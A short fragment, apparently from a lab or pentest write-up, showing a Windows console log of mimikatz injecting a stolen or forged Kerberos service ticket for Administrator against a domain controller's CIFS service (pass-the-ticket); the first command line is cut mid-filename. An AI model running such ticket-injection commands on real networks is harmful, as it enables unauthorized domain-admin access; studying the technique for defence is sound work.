 C:\Users\Administrator\Desktop\新建文件夹>mimikatz.exe "kerberos::ptt TGS_Administrator@haishi.com@HAISHI.COM_c
ishi.com@HAISHI.COM.kirbi" "exit"
[+] calling 0x0000000000f10308
.#####. mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::ptt TGS_Administrator@haishi.com@HAISHI.COM_cifs~DC.haishi.com@HAISHI.COM.ki
* File: 'TGS_Administrator@haishi.com@HAISHI.COM_cifs~DC.haishi.com@HAISHI.COM.kirbi': OK
mimikatz(commandline) # exit
Bye!